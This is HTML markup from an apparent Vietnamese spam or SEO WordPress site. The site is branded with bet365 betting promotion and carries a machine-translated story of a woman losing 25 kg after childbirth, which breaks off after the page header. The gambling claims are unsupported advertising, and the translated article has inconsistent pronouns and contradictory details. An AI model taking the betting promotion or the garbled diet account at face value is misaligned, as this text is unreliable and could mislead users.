

--- FILE ---
content_type: text/html
request_url: https://www.bestviewyt.com/giam-can/17425.html
body_size: 38220
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Giảm 25 kg trong bảy tháng sau khi sinh | bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bestviewyt.com/xmlrpc.php">

<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack Pro 3.2.4 by Michael Torbert of Semper Fi Web Design[132,250] -->
<!-- Chuỗi Debug: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="description"  content="05:00. Mỗi ngày, Vũ Thị Hải Hoàn, 26 tuổi, đi giày và sau đó bắt đầu đến phòng tập. Với vóc dáng mảnh mai và vòng eo 68 cm, không ai nghĩ cô cũng nhịn ăn vì béo" />

<meta name="keywords"  content="bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365,khỏe đẹp" />

<link rel="canonical" href="https://www.bestviewyt.com/giam-can/17425.html" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'admin', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365 &raquo;" href="https://www.bestviewyt.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365 &raquo;" href="https://www.bestviewyt.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365 &raquo; Giảm 25 kg trong bảy tháng sau khi sinh Dòng phản hồi" href="https://www.bestviewyt.com/giam-can/17425.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestviewyt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bestviewyt.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='alizee-bootstrap-css'  href='https://www.bestviewyt.com/wp-content/themes/alizee/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='alizee-style-css'  href='https://www.bestviewyt.com/wp-content/themes/alizee/style.css?ver=5.7.2' type='text/css' media='all' />
<style id='alizee-style-inline-css' type='text/css'>
.main-navigation a, .social-navigation li a, .entry-title a:hover, .widget-title, .widgettitle, .social-widget li a::before, .author-social a, .view-all, .view-all a { color: ; }
.main-navigation li:hover, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, #today, .tagcloud a, .entry-thumb, .comment-respond input[type="submit"], .cat-link, .search-submit { background-color: ; }
.widget-title, .widgettitle, .entry-thumb, .author-name, .site-header, .page-header, blockquote { border-color: ; }
.sidebar-toggle { border-right-color: ; }
.social-toggle { border-left-color: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }
.site-header { background-color: ; }
.footer-widget-area, .site-info { background-color: ; }

</style>
<link rel='stylesheet' id='alizee-font-awesome-css'  href='https://www.bestviewyt.com/wp-content/themes/alizee/fonts/font-awesome.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='alizee-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700&#038;ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='alizee-body-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=5.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bestviewyt.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-content/themes/alizee/js/scripts.js?ver=1' id='alizee-scripts-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-content/themes/alizee/js/jquery.fitvids.js?ver=1' id='alizee-fitvids-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-content/themes/alizee/js/jquery.nicescroll.min.js?ver=1' id='alizee-nicescroll-js'></script>
<script type='text/javascript' src='https://www.bestviewyt.com/wp-content/themes/alizee/js/nicescroll-init.js?ver=1' id='alizee-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://www.bestviewyt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestviewyt.com/wp-json/wp/v2/posts/17425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestviewyt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestviewyt.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel='shortlink' href='https://www.bestviewyt.com/?p=17425' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestviewyt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestviewyt.com%2Fgiam-can%2F17425.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestviewyt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestviewyt.com%2Fgiam-can%2F17425.html&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.bestviewyt.com/wp-content/themes/alizee/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- Schema & Structured Data For WP v1.9.42 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": ""
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.bestviewyt.com#website",
            "headline": "bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m s\u1ed1 tr\u1ef1c ti\u1ebfp bet365",
            "name": "bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m s\u1ed1 tr\u1ef1c ti\u1ebfp bet365",
            "description": "N\u1ec1n t\u1ea3ng c\u00e1 c\u01b0\u1ee3c th\u1ec3 thao ti\u00ean ti\u1ebfn c\u1ee7a bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m s\u1ed1 tr\u1ef1c ti\u1ebfp bet365 l\u00e0 n\u1ec1n t\u1ea3ng c\u00e1 c\u01b0\u1ee3c ti\u00ean ti\u1ebfn v\u00e0 \u0111\u00e1ng tin c\u1eady nh\u1ea5t trong th\u1ebf gi\u1edbi tr\u00f2 ch\u01a1i. N\u00f3 c\u00f3 th\u1ec3 \u0111\u1ea3m b\u1ea3o \u00edt nh\u1ea5t 3000 s\u1ef1 ki\u1ec7n c\u00e1 c\u01b0\u1ee3c m\u1ed7i ng\u00e0y, v\u00e0 cung c\u1ea5p t\u1ef7 l\u1ec7 c\u01b0\u1ee3c t\u1ed1t nh\u1ea5t v\u00e0 d\u1ecbch v\u1ee5 t\u1ed1c \u0111\u1ed9 gi\u1ea3i quy\u1ebft nhanh nh\u1ea5t. Ch\u00fang t\u00f4i ch\u00e2n th\u00e0nh ch\u00e0o \u0111\u00f3n t\u1ea5t c\u1ea3 b\u1ea1n b\u00e8 th\u01b0\u1edfng th\u1ee9c tr\u00f2 ch\u01a1i.",
            "url": "https:\/\/www.bestviewyt.com",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https:\/\/www.bestviewyt.com\/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": ""
            }
        },
        {
            "@context": "https:\/\/schema.org",
            "@type": "WebPage",
            "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/#webpage",
            "name": "Gi\u1ea3m 25 kg trong b\u1ea3y th\u00e1ng sau khi sinh | bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m ...",
            "url": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html",
            "lastReviewed": "2020-12-12T12:26:36+08:00",
            "inLanguage": "vi",
            "description": "05:00. M\u1ed7i ng\u00e0y, V\u0169 Th\u1ecb H\u1ea3i Ho\u00e0n, 26 tu\u1ed5i, \u0111i gi\u00e0y v\u00e0 sau \u0111\u00f3 b\u1eaft \u0111\u1ea7u \u0111\u1ebfn ph\u00f2ng t\u1eadp. V\u1edbi v\u00f3c d\u00e1ng m\u1ea3nh mai v\u00e0 v\u00f2ng eo 68 cm, kh\u00f4ng ai ngh\u0129 c\u00f4 c\u0169ng nh\u1ecbn \u0103n v\u00ec b\u00e9o ph\u00ec. ",
            "primaryImageOfPage": {
                "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html#primaryimage"
            },
            "isPartOf": {
                "@id": "https:\/\/www.bestviewyt.com#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https:\/\/www.bestviewyt.com",
                        "name": "bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m s\u1ed1 tr\u1ef1c ti\u1ebfp bet365"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https:\/\/www.bestviewyt.com\/category\/giam-can",
                        "name": "Kh\u1ecfe \u0111\u1eb9p"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html",
                        "name": "Gi\u1ea3m 25 kg trong b\u1ea3y th\u00e1ng sau khi sinh | bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m ..."
                    }
                }
            ]
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/#newsarticle",
            "url": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/",
            "headline": "Gi\u1ea3m 25 kg trong b\u1ea3y th\u00e1ng sau khi sinh | bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m ...",
            "mainEntityOfPage": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/#webpage",
            "datePublished": "2020-12-12T12:26:36+08:00",
            "dateModified": "2020-12-12T12:26:36+08:00",
            "description": "05:00. M\u1ed7i ng\u00e0y, V\u0169 Th\u1ecb H\u1ea3i Ho\u00e0n, 26 tu\u1ed5i, \u0111i gi\u00e0y v\u00e0 sau \u0111\u00f3 b\u1eaft \u0111\u1ea7u \u0111\u1ebfn ph\u00f2ng t\u1eadp. V\u1edbi v\u00f3c d\u00e1ng m\u1ea3nh mai v\u00e0 v\u00f2ng eo 68 cm, kh\u00f4ng ai ngh\u0129 c\u00f4 c\u0169ng nh\u1ecbn \u0103n v\u00ec b\u00e9o ph\u00ec. ",
            "articleSection": "Kh\u1ecfe \u0111\u1eb9p",
            "articleBody": "05:00. M\u1ed7i ng\u00e0y, V\u0169 Th\u1ecb H\u1ea3i Ho\u00e0n, 26 tu\u1ed5i, \u0111i gi\u00e0y v\u00e0 sau \u0111\u00f3 b\u1eaft \u0111\u1ea7u \u0111\u1ebfn ph\u00f2ng t\u1eadp. V\u1edbi v\u00f3c d\u00e1ng m\u1ea3nh mai v\u00e0 v\u00f2ng eo 68 cm, kh\u00f4ng ai ngh\u0129 c\u00f4 c\u0169ng nh\u1ecbn \u0103n v\u00ec b\u00e9o ph\u00ec.    Tr\u01b0\u1edbc khi k\u1ebft h\u00f4n, t\u00f4i kh\u00f4ng n\u1eb7ng 50 kg. Khi sinh m\u1ed5, c\u00f4 \u1ea5y n\u1eb7ng 94 kg. V\u1edbi v\u00f3c d\u00e1ng n\u1eb7ng n\u1ec1, c\u00f4 nhi\u1ec1u l\u1ea7n t\u1ef1 nh\u1ee7 \"gi\u1ea3m c\u00e2n\". C\u00f4 t\u1eadp th\u1ec3 d\u1ee5c, th\u1eed c\u00e1c ph\u01b0\u01a1ng ph\u00e1p gi\u1ea3m c\u00e2n v\u00e0 th\u1eadm ch\u00ed nh\u1ecbn \u0103n cho \u0111\u1ebfn khi kh\u00f4ng th\u1ec3 d\u1eebng l\u1ea1i v\u00e0 c\u00e2n n\u1eb7ng c\u1ee7a c\u00f4 h\u1ed3i ph\u1ee5c. Ng\u01b0\u1eddi ch\u1ed3ng c\u0169ng khuy\u1ebfn kh\u00edch v\u1ee3 t\u1eadp th\u1ec3 d\u1ee5c \u0111\u1ec3 t\u0103ng c\u01b0\u1eddng s\u1ee9c kh\u1ecfe. Quan tr\u1ecdng l\u00e0, l\u00e0 nh\u00e2n vi\u00ean spa, ch\u1ecb Ho\u00e0n c\u0169ng th\u1eeba nh\u1eadn \u201cx\u1ea5u qu\u00e1 n\u00ean kh\u00f4ng ai tin khi \u0111i t\u01b0 v\u1ea5n l\u00e0m \u0111\u1eb9p\u201d - - \u1ea2nh do v\u1ee3 ch\u1ed3ng ch\u1ecb H\u1ea3i Ho\u00e0n ch\u1ee5p trong ng\u00e0y sinh nh\u1eadt con g\u00e1i. V\u00e0o th\u1eddi \u0111i\u1ec3m \u0111\u00f3, c\u00e2n n\u1eb7ng c\u1ee7a c\u00f4 l\u00e0 81 kg. \u1ea2nh: Nh\u00e2n v\u1eadt cung c\u1ea5p - b\u00e0 m\u1eb9 tr\u1ebb quy\u1ebft \u0111\u1ecbnh gi\u1ea3m c\u00e2n. \u0110\u1ea7u ti\u00ean, c\u00f4 chu\u1ea9n b\u1ecb m\u1ed9t kho\u1ea3n ti\u1ec1n \u0111\u1ec3 chi tr\u1ea3 chi ph\u00ed \u0111\u00e0o t\u1ea1o. Th\u00f4ng th\u01b0\u1eddng, chi ph\u00ed t\u1ef1 h\u1ecdc ho\u1eb7c th\u1ef1c h\u00e0nh theo nh\u00f3m th\u01b0\u1eddng t\u1eeb 500.000 \u0111\u1ed3ng \u0111\u1ebfn 1 tri\u1ec7u \u0111\u1ed3ng \/ kh\u00f3a. Vi\u1ec7c gi\u1ea3m c\u00e2n r\u1ea5t kh\u00f3 n\u00ean b\u1ea1n h\u00e3y thu\u00ea hu\u1ea5n luy\u1ec7n vi\u00ean ri\u00eang \u0111\u1ec3 theo d\u00f5i s\u00e1t sao qu\u00e1 tr\u00ecnh t\u1eadp luy\u1ec7n v\u00e0 t\u01b0 v\u1ea5n ch\u1ebf \u0111\u1ed9 \u0103n u\u1ed1ng khoa h\u1ecdc, h\u1ee3p l\u00fd. Sau \u0111\u00f3, Ho\u00e0n thu x\u1ebfp m\u1ed7i ng\u00e0y m\u1ed9t ti\u1ebfng \u0111\u1ec3 \u0111\u1ebfn ph\u00f2ng t\u1eadp. C\u00f4 t\u1eadp luy\u1ec7n v\u1edbi hu\u1ea5n luy\u1ec7n vi\u00ean c\u1ee7a m\u00ecnh trong 90 ph\u00fat v\u00e0 sau \u0111\u00f3 ch\u1ea1y trong 30 ph\u00fat.    Theo c\u00f4, \u0111\u1ed1i v\u1edbi nh\u1eefng ng\u01b0\u1eddi m\u1edbi b\u1eaft \u0111\u1ea7u t\u1eadp luy\u1ec7n, ba th\u00e1ng \u0111\u1ea7u l\u00e0 giai \u0111o\u1ea1n kh\u00f3 kh\u0103n nh\u1ea5t v\u00ec \u201cth\u1ec3 thao qu\u00e1 s\u1ee9c v\u1edbi nh\u1eefng b\u00e0i t\u1eadp r\u1ea5t v\u1ea5t v\u1ea3\u201d. Sau khi l\u00ean b\u00e0n xoay, c\u00f4 ti\u1ebfp t\u1ee5c ti\u1ebfn h\u00e0nh \u0111\u00e0o t\u1ea1o b\u1ea3o d\u01b0\u1ee1ng, nh\u01b0ng kh\u00f4ng ch\u0103m ch\u1ec9 \u0111\u1ec3 n\u00e2ng cao hi\u1ec7u qu\u1ea3 v\u00e0 s\u1ef1 tho\u1ea3i m\u00e1i. Hu\u1ea5n luy\u1ec7n vi\u00ean c\u0169ng ti\u1ebfn h\u00e0nh c\u00e1c b\u00e0i t\u1eadp ri\u00eang theo th\u1ec3 h\u00ecnh v\u00e0 v\u1ecb tr\u00ed \u0111\u1ecba l\u00fd c\u1ee7a h\u1ecdc vi\u00ean \u0111\u1ec3 \u0111\u1ea1t \u0111\u01b0\u1ee3c k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t.    Sau khi Ho\u00e0n tr\u1edf l\u1ea1i h\u00ecnh h\u00e0i tr\u01b0\u1edbc khi sinh, anh v\u1eabn kh\u00f4ng ng\u1eebng luy\u1ec7n t\u1eadp \u0111\u1ec3 ho\u00e0n thi\u1ec7n b\u1ea3n th\u00e2n. s\u1ee9c b\u1ec1n. \u1ea2nh: Th\u00f9y An    Th\u00e1ng \u0111\u1ea7u ti\u00ean, H\u1ea3i Ho\u00e0n gi\u1ea3m \u0111\u01b0\u1ee3c 5 kg, c\u01a1 th\u1ec3 tr\u1edf n\u00ean linh ho\u1ea1t, nhanh nh\u1eb9n. C\u00f4 \u1ea5y c\u00e2n \u0111o th\u1ec3 tr\u1ea1ng c\u1ee7a m\u00ecnh g\u1ea7n nh\u01b0 m\u1ed7i ng\u00e0y. Sau 5 th\u00e1ng gi\u1ea3m c\u00e2n li\u00ean t\u1ee5c, Ho\u00e0n b\u1ecb s\u00fat c\u00e2n d\u00f9 t\u1eadp luy\u1ec7n \u0111\u1ec1u \u0111\u1eb7n v\u00e0 \u0103n u\u1ed1ng h\u1ee3p l\u00fd. \u0110\u1ed1i v\u1edbi nhi\u1ec1u ng\u01b0\u1eddi, \u0111\u00e2y c\u0169ng l\u00e0 kho\u1ea3ng th\u1eddi gian luy\u1ec7n t\u1eadp kh\u00f3 kh\u0103n nh\u1ea5t. M\u1ed9t s\u1ed1 ng\u01b0\u1eddi ki\u00ean tr\u00ec, m\u1ed9t s\u1ed1 kh\u00e1c d\u1eebng l\u1ea1i v\u00ec kh\u00f4ng th\u1ea5y gi\u1ea3m c\u00e2n. Ch\u01b0a ch\u0103m ch\u1ec9 r\u00e8n luy\u1ec7n m\u1ed7i ng\u00e0y.    Hi\u1ec7n t\u1ea1i sau 7 th\u00e1ng t\u1eadp luy\u1ec7n, t\u00f4i \u0111\u00e3 gi\u1ea3m \u0111\u01b0\u1ee3c 25 kg v\u00e0 n\u1eb7ng 56 kg. V\u00f2ng eo l\u00e0 k\u1ebft qu\u1ea3 h\u00e0i l\u00f2ng nh\u1ea5t c\u1ee7a c\u00f4, t\u1eeb 100 \u0111\u1ebfn 68 cm. C\u00f4 t\u1ef1 tin di\u1ec7n \u0111\u1ed3 b\u00f3 s\u00e1t v\u00e0 kh\u00f4ng h\u1ec1 ph\u00f4 di\u1ec5n h\u00ecnh th\u1ec3 tr\u01b0\u1edbc khi sinh con.    V\u00f3c d\u00e1ng hi\u1ec7n t\u1ea1i c\u1ee7a Ho\u00e0n sau khi gi\u1ea3m 25 kg. \u1ea2nh: Nh\u00e2n v\u1eadt cung c\u1ea5p    H\u1ea3i Ho\u00e0n \u0111\u01b0\u1ee3c hu\u1ea5n luy\u1ec7n vi\u00ean cho l\u00ean th\u1ef1c \u0111\u01a1n dinh d\u01b0\u1ee1ng m\u1edbi, ch\u1ee7 y\u1ebfu l\u00e0 \u0111\u1ed3 lu\u1ed9c, gi\u1ea3m d\u1ea7u m\u1ee1, \u0111\u1ed3 chi\u00ean r\u00e1n, nhi\u1ec1u d\u1ea7u m\u1ee1. C\u00f4 \u00e1p d\u1ee5ng ph\u01b0\u01a1ng ph\u00e1p \"\u0103n ki\u00eang s\u1ea1ch s\u1ebd\", kh\u00f4ng \u0103n tinh b\u1ed9t, khuy\u1ebfn kh\u00edch ch\u1ed3ng \u0103n chung. Ch\u1ed3ng c\u00f4 c\u0169ng ph\u1ee5 c\u00f4 b\u1ebfp n\u00fac, n\u1ea5u n\u01b0\u1edbng v\u00e0 l\u00e0 \"tr\u1ee3 th\u1ee7\" \u0111\u1eafc l\u1ef1c trong qu\u00e1 tr\u00ecnh gi\u1ea3m c\u00e2n c\u1ee7a v\u1ee3.    Qua th\u00f3i quen \u0103n u\u1ed1ng m\u1edbi, Ho\u00e0n c\u1ea3m th\u1ea5y kh\u1ecfe m\u1ea1nh, kh\u00f4ng \u0111\u00f3i v\u00e0 kh\u00f4ng th\u00e8m \u0103n v\u1eb7t. . Ch\u1ed3ng c\u00f4 c\u0169ng \u0111\u00e3 gi\u1ea3m t\u1eeb 70 kg xu\u1ed1ng c\u00f2n 66 kg, chi\u1ec1u cao c\u00e2n \u0111\u1ed1i h\u01a1n 1,7m.      V\u00ec gi\u1ea3m c\u00e2n th\u00e0nh c\u00f4ng n\u00ean Ho\u00e0n th\u01b0\u1eddng xuy\u00ean g\u1eb7p g\u1ee1 b\u1ea1n b\u00e8 v\u00e0 chia s\u1ebb qu\u00e1 tr\u00ecnh c\u1ee7a m\u00ecnh. C\u00f4 \u0111\u0103ng \u1ea3nh th\u1eeba c\u00e2n v\u1ec1 v\u00f3c d\u00e1ng v\u00e0 \u0111\u01b0\u1ee3c b\u1ea1n b\u00e8 khen ng\u1ee3i. \u201cKhi b\u1ea1n \u0111\u1eb9p, cu\u1ed9c s\u1ed1ng xung quanh b\u1ea1n s\u1ebd t\u01b0\u01a1i \u0111\u1eb9p h\u01a1n\u201d.",
            "keywords": "Gi\u1ea3m 25 kg trong b\u1ea3y th\u00e1ng sau khi sinh , bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m ...",
            "name": "Gi\u1ea3m 25 kg trong b\u1ea3y th\u00e1ng sau khi sinh | bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m ...",
            "thumbnailUrl": "http:\/\/www.bestviewyt.com\/wp-content\/uploads\/2020\/12\/12\/637433727963341540.jpg",
            "wordCount": "701",
            "timeRequired": "186",
            "mainEntity": {
                "@type": "WebPage",
                "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/"
            },
            "author": {
                "@type": "Person",
                "name": "admin"
            },
            "image": {
                "@type": "ImageObject",
                "url": "http:\/\/www.bestviewyt.com\/wp-content\/uploads\/2020\/12\/12\/637433727963341540.jpg",
                "width": null,
                "height": null
            },
            "publisher": {
                "@type": "Organization",
                "name": "bet365 l\u00e0 g\u00ec_nh\u00e0 c\u00e1i bet365 c\u00f3 uy t\u00edn kh\u00f4ng?_\u0111i\u1ec3m s\u1ed1 tr\u1ef1c ti\u1ebfp bet365",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.bestviewyt.com\/wp-content\/uploads\/logo.jpg",
                    "width": 500,
                    "height": 500
                }
            },
            "isPartOf": {
                "@id": "https:\/\/www.bestviewyt.com\/giam-can\/17425.html\/#webpage"
            }
        }
    ]
}]
</script>

			<style type="text/css">
				.site-header:after {
				    content : "";
				    display: block;
				    position: absolute;
				    top: 0;
				    left: 0;
				    background: url(https://www.bestviewyt.com/wp-content/themes/alizee/images/header.jpg) no-repeat;
				    background-position: center top;
				    background-attachment: fixed;
				    width: 100%;
				    height: 100%;
				    opacity : 0.4;
				}		
			</style>
	<script type="text/javascript" src="/api.js"></script> 
</head>


<body class="post-template-default single single-post postid-17425 single-format-standard">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header has-banner" role="banner">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
				<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
				<div class="menu"><ul>
<li ><a href="https://www.bestviewyt.com/">Trang chủ</a></li></ul></div>
			</div>	
		</nav><!-- #site-navigation -->
		<div class="container">
			<div class="site-branding">
															<h1 class="site-title"><a href="https://www.bestviewyt.com/" rel="home">bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365</a></h1>
						<h2 class="site-description">Nền tảng cá cược thể thao tiên tiến của bet365 là gì_nhà cái bet365 có uy tín không?_điểm số trực tiếp bet365 là nền tảng cá cược tiên tiến và đáng tin cậy nhất trong thế giới trò chơi. Nó có thể đảm bảo ít nhất 3000 sự kiện cá cược mỗi ngày, và cung cấp tỷ lệ cược tốt nhất và dịch vụ tốc độ giải quyết nhanh nhất. Chúng tôi chân thành chào đón tất cả bạn bè thưởng thức trò chơi.</h2>
												</div>
		</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
